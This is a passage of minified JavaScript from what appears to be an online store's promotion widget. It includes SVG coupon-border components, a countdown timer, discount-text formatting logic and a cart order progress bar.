2.20914 123 0 123ZM0 134V142C2.20914 142 4 140.209 4 138C4 135.791 2.20914 134 0 134ZM0 145V153C2.20914 153 4 151.209 4 149C4 146.791 2.20914 145 0 145ZM0 156V164C2.20914 164 4 162.209 4 160C4 157.791 2.20914 156 0 156ZM0 167V175C2.20914 175 4 173.209 4 171C4 168.791 2.20914 167 0 167ZM0 178V186C2.20914 186 4 184.209 4 182C4 179.791 2.20914 178 0 178ZM0 189V197C2.20914 197 4 195.209 4 193C4 190.791 2.20914 189 0 189Z",fill:"currentColor"})),Fn="_container_1b3ds_1",Ee={container:Fn,"left-container":"_left-container_1b3ds_14","right-container":"_right-container_1b3ds_26"},kn=({bgColor:e,secondBgColor:r,pageBackground:l=(o=>(o=Ye)==null?void 0:o.color_page_background)()})=>t("div",{className:E(Ee.container,ee()),style:{background:e},children:[t("span",{className:Ee["left-container"],style:{color:l},children:t($n,{})}),t("span",{className:Ee["right-container"],style:{background:r}})]}),Yn=e=>n("svg",{width:168,height:12,viewBox:"0 0 168 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M13 12L0 6V0H168V12H13Z",fill:"currentColor"})),Xn=e=>n("svg",{width:193,height:178,viewBox:"0 0 193 178",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("g",{clipPath:"url(#clip0_4575_155429)"},n("path",{d:"M171.201 0H230.501L59.2994 178H0L171.201 0Z",fill:"currentColor"})),n("defs",null,n("clipPath",{id:"clip0_4575_155429"},n("rect",{width:193,height:178,fill:"white"})))),jn="_container_snkx8_1",Ve={container:jn,"top-svg":"_top-svg_snkx8_10","bg-svg":"_bg-svg_snkx8_19"},Gn=({bgColor:e,btnColor:r,showType:l,discountCodeTextColor:o})=>t("div",{className:E(Ve.container,ee()),style:{background:e},children:[t("span",{className:Ve["bg-svg"],style:{color:r},children:t(Xn,{})}),l!==_e.ACTIVITY?t("span",{className:Ve["top-svg"],style:{color:o},children:t(Yn,{})}):null]}),Wn=e=>n("svg",{width:4,height:200,viewBox:"0 0 4 200",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M0 9V2L4 5.5L0 9Z",fill:"currentColor"}),n("path",{d:"M0 18V11L4 14.5L0 18Z",fill:"currentColor"}),n("path",{d:"M0 27V20L4 23.5L0 27Z",fill:"currentColor"}),n("path",{d:"M0 36V29L4 32.5L0 36Z",fill:"currentColor"}),n("path",{d:"M0 45V38L4 41.5L0 45Z",fill:"currentColor"}),n("path",{d:"M0 54V47L4 50.5L0 54Z",fill:"currentColor"}),n("path",{d:"M0 63V56L4 59.5L0 63Z",fill:"currentColor"}),n("path",{d:"M0 72V65L4 68.5L0 72Z",fill:"currentColor"}),n("path",{d:"M0 81V74L4 77.5L0 81Z",fill:"currentColor"}),n("path",{d:"M0 90V83L4 86.5L0 90Z",fill:"currentColor"}),n("path",{d:"M0 99V92L4 95.5L0 99Z",fill:"currentColor"}),n("path",{d:"M0 108V101L4 104.5L0 108Z",fill:"currentColor"}),n("path",{d:"M0 117V110L4 113.5L0 117Z",fill:"currentColor"}),n("path",{d:"M0 126V119L4 122.5L0 126Z",fill:"currentColor"}),n("path",{d:"M0 135V128L4 131.5L0 135Z",fill:"currentColor"}),n("path",{d:"M0 144V137L4 140.5L0 144Z",fill:"currentColor"}),n("path",{d:"M0 153V146L4 149.5L0 153Z",fill:"currentColor"}),n("path",{d:"M0 162V155L4 158.5L0 162Z",fill:"currentColor"}),n("path",{d:"M0 171V164L4 167.5L0 171Z",fill:"currentColor"}),n("path",{d:"M0 180V173L4 176.5L0 180Z",fill:"currentColor"}),n("path",{d:"M0 189V182L4 185.5L0 189Z",fill:"currentColor"}),n("path",{d:"M0 198V191L4 194.5L0 198Z",fill:"currentColor"})),qn=e=>n("svg",{width:12,height:6,viewBox:"0 0 12 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("g",{clipPath:"url(#clip0_991_120200)"},n("path",{d:"M6 6L12 0C12 0 9.31371 0 6 0C2.68629 0 0 0 0 0L6 6Z",fill:"currentColor"})),n("defs",null,n("clipPath",{id:"clip0_991_120200"},n("rect",{width:12,height:6,fill:"currentColor"})))),Kn=e=>n("svg",{width:12,height:188,viewBox:"0 0 12 188",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M8 4L6 5.5L4 4L6 2.5L8 4Z",fill:"currentColor"}),n("path",{d:"M6 15.5L8 14L6 12.5L4 14L6 15.5Z",fill:"currentColor"}),n("path",{d:"M6 25.5L8 24L6 22.5L4 24L6 25.5Z",fill:"currentColor"}),n("path",{d:"M8 29L6 30.5L4 29L6 27.5L8 29Z",fill:"currentColor"}),n("path",{d:"M6 35.5L8 34L6 32.5L4 34L6 35.5Z",fill:"currentColor"}),n("path",{d:"M8 39L6 40.5L4 39L6 37.5L8 39Z",fill:"currentColor"}),n("path",{d:"M6 45.5L8 44L6 42.5L4 44L6 45.5Z",fill:"currentColor"}),n("path",{d:"M8 9L6 10.5L4 9L6 7.5L8 9Z",fill:"currentColor"}),n("path",{d:"M6 20.5L8 19L6 17.5L4 19L6 20.5Z",fill:"currentColor"}),n("path",{d:"M8 49L6 50.5L4 49L6 47.5L8 49Z",fill:"currentColor"}),n("path",{d:"M6 60.5L8 59L6 57.5L4 59L6 60.5Z",fill:"currentColor"}),n("path",{d:"M6 70.5L8 69L6 67.5L4 69L6 70.5Z",fill:"currentColor"}),n("path",{d:"M8 74L6 75.5L4 74L6 72.5L8 74Z",fill:"currentColor"}),n("path",{d:"M6 80.5L8 79L6 77.5L4 79L6 80.5Z",fill:"currentColor"}),n("path",{d:"M8 84L6 85.5L4 84L6 82.5L8 84Z",fill:"currentColor"}),n("path",{d:"M6 90.5L8 89L6 87.5L4 89L6 90.5Z",fill:"currentColor"}),n("path",{d:"M8 54L6 55.5L4 54L6 52.5L8 54Z",fill:"currentColor"}),n("path",{d:"M6 65.5L8 64L6 62.5L4 64L6 65.5Z",fill:"currentColor"}),n("path",{d:"M8 94L6 95.5L4 94L6 92.5L8 94Z",fill:"currentColor"}),n("path",{d:"M6 105.5L8 104L6 102.5L4 104L6 105.5Z",fill:"currentColor"}),n("path",{d:"M6 115.5L8 114L6 112.5L4 114L6 115.5Z",fill:"currentColor"}),n("path",{d:"M8 119L6 120.5L4 119L6 117.5L8 119Z",fill:"currentColor"}),n("path",{d:"M6 125.5L8 124L6 122.5L4 124L6 125.5Z",fill:"currentColor"}),n("path",{d:"M8 129L6 130.5L4 129L6 127.5L8 129Z",fill:"currentColor"}),n("path",{d:"M6 135.5L8 134L6 132.5L4 134L6 135.5Z",fill:"currentColor"}),n("path",{d:"M8 99L6 100.5L4 99L6 97.5L8 99Z",fill:"currentColor"}),n("path",{d:"M6 110.5L8 109L6 107.5L4 109L6 110.5Z",fill:"currentColor"}),n("path",{d:"M6 145.5L8 144L6 142.5L4 144L6 145.5Z",fill:"currentColor"}),n("path",{d:"M6 155.5L8 154L6 152.5L4 154L6 155.5Z",fill:"currentColor"}),n("path",{d:"M8 159L6 160.5L4 159L6 157.5L8 159Z",fill:"currentColor"}),n("path",{d:"M6 165.5L8 164L6 162.5L4 164L6 165.5Z",fill:"currentColor"}),n("path",{d:"M8 169L6 170.5L4 169L6 167.5L8 169Z",fill:"currentColor"}),n("path",{d:"M6 175.5L8 174L6 172.5L4 174L6 175.5Z",fill:"currentColor"}),n("path",{d:"M8 139L6 140.5L4 139L6 137.5L8 139Z",fill:"currentColor"}),n("path",{d:"M6 150.5L8 149L6 147.5L4 149L6 150.5Z",fill:"currentColor"}),n("path",{d:"M8 179L6 180.5L4 179L6 177.5L8 179Z",fill:"currentColor"}),n("path",{d:"M6 185.5L8 184L6 182.5L4 184L6 185.5Z",fill:"currentColor"})),Qn=e=>n("svg",{width:12,height:6,viewBox:"0 0 12 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M6 0L12 6C12 6 9.31371 6 6 6C2.68629 6 0 6 0 6L6 0Z",fill:"currentColor"})),Jn=e=>n("svg",{width:4,height:200,viewBox:"0 0 4 200",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M4 9V2L0 5.5L4 9Z",fill:"currentColor"}),n("path",{d:"M4 18V11L0 14.5L4 18Z",fill:"currentColor"}),n("path",{d:"M4 27V20L0 23.5L4 27Z",fill:"currentColor"}),n("path",{d:"M4 36V29L0 32.5L4 36Z",fill:"currentColor"}),n("path",{d:"M4 45V38L0 41.5L4 45Z",fill:"currentColor"}),n("path",{d:"M4 54V47L0 50.5L4 54Z",fill:"currentColor"}),n("path",{d:"M4 63V56L0 59.5L4 63Z",fill:"currentColor"}),n("path",{d:"M4 72V65L0 68.5L4 72Z",fill:"currentColor"}),n("path",{d:"M4 81V74L0 77.5L4 81Z",fill:"currentColor"}),n("path",{d:"M4 90V83L0 86.5L4 90Z",fill:"currentColor"}),n("path",{d:"M4 99V92L0 95.5L4 99Z",fill:"currentColor"}),n("path",{d:"M4 108V101L0 104.5L4 108Z",fill:"currentColor"}),n("path",{d:"M4 117V110L0 113.5L4 117Z",fill:"currentColor"}),n("path",{d:"M4 126V119L0 122.5L4 126Z",fill:"currentColor"}),n("path",{d:"M4 135V128L0 131.5L4 135Z",fill:"currentColor"}),n("path",{d:"M4 144V137L0 140.5L4 144Z",fill:"currentColor"}),n("path",{d:"M4 153V146L0 149.5L4 153Z",fill:"currentColor"}),n("path",{d:"M4 162V155L0 158.5L4 162Z",fill:"currentColor"}),n("path",{d:"M4 171V164L0 167.5L4 171Z",fill:"currentColor"}),n("path",{d:"M4 180V173L0 176.5L4 180Z",fill:"currentColor"}),n("path",{d:"M4 189V182L0 185.5L4 189Z",fill:"currentColor"}),n("path",{d:"M4 198V191L0 194.5L4 198Z",fill:"currentColor"})),et="_container_z9xsn_1",Ce={container:et,"left-container":"_left-container_z9xsn_9","middle-container":"_middle-container_z9xsn_21","right-container":"_right-container_z9xsn_40"},nt=({bgColor:e,pageBackground:r=(l=>(l=Ye)==null?void 0:l.color_page_background)()})=>t("div",{className:E(Ce.container,ee()),style:{background:e},children:[t("span",{className:Ce["left-container"],style:{color:r},children:t(Wn,{})}),t("span",{className:Ce["middle-container"],style:{color:r},children:[t(qn,{}),t(Kn,{}),t(Qn,{})]}),t("span",{className:Ce["right-container"],style:{color:r},children:t(Jn,{})})]}),ne={},Le=e=>`${e}`.padStart(2,"0"),tt=(e,r,l)=>{let o={},i=null;typeof l=="string"?o.id=l:typeof l=="object"&&(o=l);let{id:c}=o;const{hasDay:g,hasMillisecond:M,autoFill:C="part"}=o;ne[c]&&clearInterval(ne[c]);const h=(b=["0","0","0","0","0"],T)=>((C==="part"||C==="all")&&(C==="all"&&(b[0]=Le(b[0])),b[1]=Le(b[1]),b[2]=Le(b[2]),b[3]=Le(b[3])),r(b,T,ne[c])),v=()=>{const b=Date.now();if(b<e){const T=e-b;let x=0,L=0,w=0;g?(x=Math.floor(T/864e5),L=Math.floor(T%864e5/36e5)):L=Math.floor(T/36e5);const V=Math.floor(T%36e5/6e4),N=Math.floor(T%6e4/1e3);M&&(w=Math.floor(T%1e3/100));const S=[`${x}`,`${L}`,`${V}`,`${N}`,`${w}`];let y=!1;(!i||S.some((Z,I)=>Z!==i[I]))&&(y=!0),i=S,y&&h(S,T)===!1&&clearInterval(ne[c])}else h(void 0,0),clearInterval(ne[c])};v();const m=setInterval(v,o.interval===null||o.interval===void 0?200:o.interval);return c||(c=m),ne[c]=m,ne[c]};function ot(e){return e}function lt(e,r=ot){function l(C,h){return r(h?`<span class="notranslate ${h.class}" style=" ${(h==null?void 0:h.style)||""}">${C}</span>`:C)}const o={PRICE:1,DISCOUNT:2,BUY_X_GET_Y:12,NTH_PRICE:11,FREELOWESTPRICE:9,FREESHOPPING:3,NTH_FIXED_PRICE:14},i={PRICE:0,NUMBER:1},c={DEFAULT:-1,AMOUNT:1,DISCOUNT:2,EACH_FIX_AMOUNT:3};function g(C,h,v){if(C===void 0)return"";const m=Number(C)||0;return(h==null?void 0:h.thresholdType)===i.NUMBER?m:(h==null?void 0:h.benefitValueType)===c.AMOUNT||(h==null?void 0:h.benefitType)===o.PRICE||(h==null?void 0:h.thresholdType)===i.PRICE?`<span data-amount="${m}">${e?e(m,v):""}</span>`:(h==null?void 0:h.benefitType)===o.DISCOUNT||(h==null?void 0:h.benefitType)===o.NTH_PRICE||(h==null?void 0:h.benefitType)===o.BUY_X_GET_Y?`${100-m}%`:(h==null?void 0:h.benefitType)===o.FREELOWESTPRICE?m.toString():""}function M(C,h,v){const m=[...arguments],b=m[m.length-1];if(!(C!=null&&C.benefit))return{path:"",params:{}};const{type:T,minThreshold:x}=(C==null?void 0:C.benefitEvent)||{},{discount:L,benefitAmount:w,benefitCount:V,fixedPrice:N,benefitValueType:S}=(C==null?void 0:C.benefit)||{},y=`sales.promotion.tags.benefit${h}.threshold${T}`;let Z=y,I="";h===o.BUY_X_GET_Y&&(Number(L)===0?(Z=`${y}.free`,I="_free"):(Z=`${y}.normal`,I="_normal")),h===o.NTH_PRICE&&(L===0?(Z=`${y}.free`,I="_free"):(Z=`${y}.normal`,I="_normal"));let H=0;return h===o.FREELOWESTPRICE&&(H=x-V),{path:Z,params:{save:l(g(w||L||V||0,{benefitType:h,benefitValueType:(h===o.BUY_X_GET_Y||h===o.NTH_PRICE)&&w?c.AMOUNT:void 0},b),{...v,class:`sales__promotionReminder-save ${(v==null?void 0:v.class)||""}`}),threshold:l(g(x,{thresholdType:T},b),{...v,class:`sales__promotionTag-threshold ${(v==null?void 0:v.class)||""}`}),paymentCount:l(H,{...v,class:`sales__promotionTag-threshold ${(v==null?void 0:v.class)||""}`}),benefitCount:V?l(V,{...v,class:`sales__promotionTag-benefitCount ${(v==null?void 0:v.class)||""}}`}):"",fixedPrice:l(`<span data-amount="${N}">${e?e(N*(S===c.EACH_FIX_AMOUNT&&x!=null?x:1),b):""}</span>`,{...v,class:`sales__promotionReminder-save ${(v==null?void 0:v.class)||""}`})},benefitType:h,thresholdType:T,extra:I}}return M}const qt=()=>{const{formatUtil:e}=Re();return(r,l)=>{const o=/\{\s*(\w+)\s*\}/g,{discountStyleText:i,benefitType:c}=r||{},g=lt(e)(l,c);return oe(i,o,{condition:g.params.threshold,discount:g.params.save,benefitCount:g.params.benefitCount,paymentCount:g.params.paymentCount,fixedPrice:g.params.fixedPrice})}},rt=e=>n("svg",{width:5,height:88,viewBox:"0 0 5 88",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 4.00001C1.65685 4.00001 3 2.65687 3 1.00001C3 0.649372 2.93984 0.312782 2.82929 0H0V4.00001ZM0 6.00001V12C1.65685 12 3 10.6569 3 9.00001C3 7.34316 1.65685 6.00001 0 6.00001ZM0 13V19C1.65685 19 3 17.6569 3 16C3 14.3432 1.65685 13 0 13ZM0 21V27C1.65685 27 3 25.6569 3 24C3 22.3432 1.65685 21 0 21ZM0 28V34C1.65685 34 3 32.6569 3 31C3 29.3432 1.65685 28 0 28ZM0 36V42C1.65685 42 3 40.6569 3 39C3 37.3432 1.65685 36 0 36ZM0 44V50C1.65685 50 3 48.6569 3 47C3 45.3432 1.65685 44 0 44ZM0 52V58C1.65685 58 3 56.6569 3 55C3 53.3432 1.65685 52 0 52ZM0 60V66C1.65685 66 3 64.6569 3 63C3 61.3432 1.65685 60 0 60ZM0 68V74C1.65685 74 3 72.6569 3 71C3 69.3432 1.65685 68 0 68ZM0 76V82C1.65685 82 3 80.6569 3 79C3 77.3432 1.65685 76 0 76ZM0 84V88H2.8293C2.93985 87.6872 3 87.3506 3 87C3 85.3432 1.65685 84 0 84Z",fill:"currentColor"})),it=e=>n("svg",{width:5,height:88,viewBox:"0 0 5 88",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.00001C3.34315 4.00001 2 2.65687 2 1.00001C2 0.649372 2.06016 0.312782 2.17071 0H5V4.00001ZM5 6.00001V12C3.34315 12 2 10.6569 2 9.00001C2 7.34316 3.34315 6.00001 5 6.00001ZM5 13V19C3.34315 19 2 17.6569 2 16C2 14.3432 3.34315 13 5 13ZM5 21V27C3.34315 27 2 25.6569 2 24C2 22.3432 3.34315 21 5 21ZM5 28V34C3.34315 34 2 32.6569 2 31C2 29.3432 3.34315 28 5 28ZM5 36V42C3.34315 42 2 40.6569 2 39C2 37.3432 3.34315 36 5 36ZM5 44V50C3.34315 50 2 48.6569 2 47C2 45.3432 3.34315 44 5 44ZM5 52V58C3.34315 58 2 56.6569 2 55C2 53.3432 3.34315 52 5 52ZM5 60V66C3.34315 66 2 64.6569 2 63C2 61.3432 3.34315 60 5 60ZM5 68V74C3.34315 74 2 72.6569 2 71C2 69.3432 3.34315 68 5 68ZM5 76V82C3.34315 82 2 80.6569 2 79C2 77.3432 3.34315 76 5 76ZM5 84V88H2.1707C2.06015 87.6872 2 87.3506 2 87C2 85.3432 3.34315 84 5 84Z",fill:"currentColor"})),ct="_container_1lpv7_1",Ie={container:ct,"left-container":"_left-container_1lpv7_12","right-container":"_right-container_1lpv7_18"},st=({bgColor:e,pageBackground:r})=>t("div",{className:E(Ie.container,ee()),style:{background:e},children:[t("span",{className:Ie["left-container"],style:{color:r},children:t(rt,{})}),t("span",{className:Ie["right-container"],style:{color:r},children:t(it,{})})]}),at=e=>n("svg",{width:3,height:4,viewBox:"0 0 3 4",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 4H0V0.666748L3 4Z",fill:"currentColor"})),dt=e=>n("svg",{width:3,height:80,viewBox:"0 0 3 80",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 80H0V0L3 5.90604e-05V80Z",fill:"currentColor"})),ut=e=>n("svg",{width:3,height:4,viewBox:"0 0 3 4",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 -0.000108719H0V3.30371L3 -0.000108719Z",fill:"currentColor"})),ht=e=>n("svg",{width:3,height:4,viewBox:"0 0 3 4",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 4H3V0.666748L0 4Z",fill:"currentColor"})),ft=e=>n("svg",{width:3,height:80,viewBox:"0 0 3 80",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3 80H0V0L3 5.90604e-05V80Z",fill:"currentColor"})),_t=e=>n("svg",{width:3,height:4,viewBox:"0 0 3 4",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 -0.000108719H3V3.30371L0 -0.000108719Z",fill:"currentColor"})),pt="_container_148dz_1",Ne={container:pt,"left-container":"_left-container_148dz_10","right-container":"_right-container_148dz_34"},vt=({bgColor:e,pageBackground:r})=>t("div",{className:E(Ne.container,ee()),style:{background:e},children:[t("div",{className:Ne["left-container"],children:[t("span",{style:{color:r},children:t(at,{})}),t("span",{style:{color:r},children:t(dt,{})}),t("span",{style:{color:r},children:t(ut,{})})]}),t("div",{className:Ne["right-container"],children:[t("span",{style:{color:r},children:t(ht,{})}),t("span",{style:{color:r},children:t(ft,{})}),t("span",{style:{color:r},children:t(_t,{})})]})]}),gt=e=>n("svg",{width:4,height:6,viewBox:"0 0 4 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 6C0 2.60739 1.79086 0 4 0H0V6Z",fill:"currentColor"})),mt=e=>n("svg",{width:4,height:11,viewBox:"0 0 4 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 0.585693V10.4143C2.20914 10.4143 4 8.89259 4 5.49998C4 2.10737 2.20914 0.585693 0 0.585693Z",fill:"currentColor"})),Ct=e=>n("svg",{width:4,height:6,viewBox:"0 0 4 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 0C0 3.39261 1.79086 6 4 6H0V0Z",fill:"currentColor"})),Lt=e=>n("svg",{width:4,height:6,viewBox:"0 0 4 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 6C4 2.60739 2.20914 0 0 0H4V6Z",fill:"currentColor"})),wt=e=>n("svg",{width:4,height:11,viewBox:"0 0 4 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0.585693V10.4143C1.79086 10.4143 0 8.89259 0 5.49998C0 2.10737 1.79086 0.585693 4 0.585693Z",fill:"currentColor"})),bt=e=>n("svg",{width:4,height:6,viewBox:"0 0 4 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 0C4 3.39261 2.20914 6 0 6H4V0Z",fill:"currentColor"})),Tt="_container_16d5r_1",Se={container:Tt,"left-container":"_left-container_16d5r_10","right-container":"_right-container_16d5r_32"},Mt=({bgColor:e,pageBackground:r})=>t("div",{className:E(Se.container,ee()),style:{background:e},children:[t("div",{className:Se["left-container"],children:[t("span",{style:{color:r},children:t(gt,{})}),t("span",{style:{color:r},children:t(mt,{})}),t("span",{style:{color:r},children:t(Ct,{})})]}),t("div",{className:Se["right-container"],children:[t("span",{style:{color:r},children:t(Lt,{})}),t("span",{style:{color:r},children:t(wt,{})}),t("span",{style:{color:r},children:t(bt,{})})]})]}),xt=({templateType:e,bgColor:r,textColor:l,btnColor:o,secondBgColor:i,bannerBgColor:c})=>(()=>{const M=tn(e);if(M===_.ONE||M===_.TWO||M===_.SEVEN)return t(An,{bgColor:r,textColor:l});if(M===_.THREE)return t(st,{bgColor:r,pageBackground:c});if(M===_.FOURTH)return t(vt,{bgColor:r,pageBackground:c});if(M===_.FIVE||M===_.SIX)return t(Mt,{bgColor:r,pageBackground:c});if(M===_.EIGHT)return t(Un,{bgColor:r,btnColor:o,showType:_e.ACTIVITY});if(M===_.NINTH)return t(kn,{bgColor:r,secondBgColor:i,pageBackground:c});if(M===_.TEN)return t(Gn,{bgColor:r,showType:_e.ACTIVITY,btnColor:o});if(M===_.ELEVEN)return t(nt,{bgColor:r,pageBackground:c})})(),Zt=(e,r)=>{var h,v,m,b,T,x,L,w,V,N,S,y,Z,I,H,a,d,f,u,p,O,R,z,B,U,$;const l=e==null?void 0:e.benefitType,o=(v=(h=e==null?void 0:e.benefitConditions)==null?void 0:h[0])!=null?v:{},i=(m=o.benefitEvent)==null?void 0:m.type,c=l===D.NTHDISCOUNT||l===D.BUY_X_GET_Y?(b=o.benefit)!=null&&b.benefitAmount?"1":"2":`${(x=(T=o.benefit)==null?void 0:T.benefitValueType)!=null?x:-1}`,g={bannerText:(w=(L=e.cartBannerText)==null?void 0:L.hitNone)!=null?w:"",benefitValueType:c,fixedPrice:0,nextFixedPrice:0},M=(V=o.benefit)==null?void 0:V.benefitCount;let C=0;return l===D.PRICE&&(C=(N=o.benefit)==null?void 0:N.benefitAmount),l===D.DISCOUNT&&(C=(S=o.benefit)==null?void 0:S.discount),l===D.BUY_X_GET_Y&&((y=o.benefit)!=null&&y.benefitAmount?C=(Z=o==null?void 0:o.benefit)==null?void 0:Z.benefitAmount:((I=o==null?void 0:o.benefit)==null?void 0:I.discount)>=0&&(C=(H=o==null?void 0:o.benefit)==null?void 0:H.discount)),l===D.NTHPRICE&&(C=(a=o==null?void 0:o.benefit)==null?void 0:a.fixedPrice,g.nextFixedPrice=Math.round(((f=(d=o==null?void 0:o.benefit)==null?void 0:d.fixedPrice)!=null?f:0)*(c=="3"&&(u=o.benefitEvent.minThreshold)!=null?u:1))),l===D.NTHDISCOUNT&&(c==="1"?C=(p=o.benefit)==null?void 0:p.benefitAmount:c==="2"&&(C=(z=(O=o==null?void 0:o.benefit)==null?void 0:O.discount)!=null?z:100-Number((R=o==null?void 0:o.benefit)==null?void 0:R.offPercent))),l===D.FREELOWESTPRICE||D.FREESHOPPING,{name:e==null?void 0:e.defaultActivityName,uniqueKey:e==null?void 0:e.activitySeq,activitySeq:e==null?void 0:e.activitySeq,type:i,benefitType:l,promotionBenefitList:[{type:i,minThreshold:(B=o.benefitEvent)==null?void 0:B.minThreshold,benefit:C,hit:!1,amount:r?Math.ceil(((U=o.benefitEvent)==null?void 0:U.minThreshold)*(1/2)):($=o.benefitEvent)==null?void 0:$.minThreshold,benefitCount:M,extMap:g}]}},yt="_orderProgressBar_12pw1_1",Et="_contianer_12pw1_7",Vt="_track_12pw1_17",It="_hasNext_12pw1_25",Nt="_bar_12pw1_25",St="_icon_12pw1_28",Rt="_barInner_12pw1_38",Ht="_text_12pw1_61",zt="_mobile_12pw1_73",G={orderProgressBar:yt,contianer:Et,track:Vt,hasNext:It,bar:Nt,icon:St,barInner:Rt,text:Ht,mobile:zt},Ot=({activity:e,isPreview:r})=>{const l=In(),{formatUtil:o}=Re(),i=cn(),c=be(()=>sn(o),[o]),[g,M]=A(""),[C,h]=A(!1),[v,m]=A(0);return we(()=>{if(i){const b=async()=>{var V,N,S,y,Z,I,H,a,d,f,u,p,O,R,z,B,U,$;const x=r?null:i.cartInfo,L=(V=x==null?void 0:x.group)==null?void 0:V.find(W=>{var q;return((q=W.promotion)==null?void 0:q.activitySeq)==(e==null?void 0:e.activitySeq)}),w=(N=L==null?void 0:L.promotion)!=null?N:Zt(e,r);if(w){const W=c(w,{}),q=(Z=(y=(S=w==null?void 0:w.promotionBenefitList)==null?void 0:S[0])==null?void 0:y.extMap)==null?void 0:Z.bannerText,pe=q?an(q,W.params,{prefix:"{"}):"";M(pe);const le=((I=w.promotionBenefitList)==null?void 0:I.length)>1?(H=w.promotionBenefitList)==null?void 0:H[0]:null,j=(a=le==null?void 0:le.minThreshold)!=null?a:0,F=(d=w.promotionBenefitList)==null?void 0:d[w.promotionBenefitList.length-1],re=F.hit,P=F==null?void 0:F.minThreshold;let k=(f=F==null?void 0:F.amount)!=null?f:P-j;if((e==null?void 0:e.benefitType)===D.BUY_X_GET_Y&&k<0){const Q=Math.abs(k)%P;Q===0&&(k=Number(P)),k=P-Q}if((e==null?void 0:e.benefitType)===D.NTHPRICE&&((u=L==null?void 0:L.items)==null?void 0:u.length)){const Q=(R=(O=(p=L==null?void 0:L.items)==null?void 0:p.reduce)==null?void 0:O.call(p,(ve,{quantity:ge})=>ve+ge,0))!=null?R:0;re||Q>P?k=P:k=P-Q}h((($=(U=(B=e.benefitConditions)==null?void 0:B[((z=e.benefitConditions)==null?void 0:z.length)-1])==null?void 0:U.benefitEvent)==null?void 0:$.minThreshold)>P);const ae=P-k,ie=P;let K=re?1:0;re||(ae-j>ie-j?K=1:ie-j===0?K=0:K=(ae-j)/(ie-j)),m(r?K||.5:K)}};b(),r||i==null||i.on(De.CART_DATA_UPDATE,b);const T=async()=>{document.visibilityState==="visible"&&(await(i==null?void 0:i.getCartInfo()),b())};return document.addEventListener("visibilitychange",T),()=>{i==null||i.off(De.CART_DATA_UPDATE,b),document.removeEventListener("visibilitychange",T)}}},[i,e,c,r]),t("div",{className:E(G.orderProgressBar,{[G.mobile]:l}),children:[t("div",{className:G.contianer,children:[t("div",{className:E(G.track,{[G.hasNext]:C}),children:[t("div",{className:G.bar,style:{"--bar-width":`${v*100}%`},children:t("div",{className:G.barInner})}),t("i",{className:G.icon,children:t("svg",{width:"16",height:"17",viewBox:"0 0 16 17",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("path",{d:"M13.2514 5.00012C13.4119 4.61533 13.5005 4.19307 13.5005 3.75012C13.5005 1.9552 12.0454 0.500122 10.2505 0.500122C9.27723 0.500122 8.40389 0.927932 7.80826 1.60576C7.30554 1.2256 6.67935 1.00012 6.00049 1.00012C4.34363 1.00012 3.00049 2.34327 3.00049 4.00012C3.00049 4.35076 3.06064 4.68734 3.17119 5.00012H1.50049C0.672061 5.00012 0.000488281 5.67169 0.000488281 6.50012V7.50012C0.000488281 7.77626 0.224346 8.00012 0.500488 8.00012H15.5005C15.7766 8.00012 16.0005 7.77626 16.0005 7.50012V6.50012C16.0005 5.67169 15.3289 5.00012 14.5005 5.00012H13.2514ZM10.2505 2.50012C10.9408 2.50012 11.5005 3.05977 11.5005 3.75012C11.5005 4.44048 10.9408 5.00012 10.2505 5.00012H9.00049V3.75012C9.00049 3.05977 9.56013 2.50012 10.2505 2.50012ZM7.00049 5.00012H6.00049C5.4482 5.00012 5.00049 4.55241 5.00049 4.00012C5.00049 3.44784 5.4482 3.00012 6.00049 3.00012C6.55277 3.00012 7.00049 3.44784 7.00049 4.00012V5.00012Z",fill:"white"}),t("path",{d:"M1.00049 10.0001C1.00049 9.72398 1.22435 9.50012 1.50049 9.50012H7.25049V17.0001H2.50049C1.67206 17.0001 1.00049 16.3285 1.00049 15.5001V10.0001Z",fill:"white"}),t("path",{d:"M8.75049 17.0001H13.5005C14.3289 17.0001 15.0005 16.3285 15.0005 15.5001V10.0001C15.0005 9.72398 14.7766 9.50012 14.5005 9.50012H8.75049V17.0001Z",fill:"white"})]})})]}),t("div",{className:G.text,dangerouslySetInnerHTML:{__html:g}})]}),t("style",{children:".activity__cart, .activity__tags { display: none !important 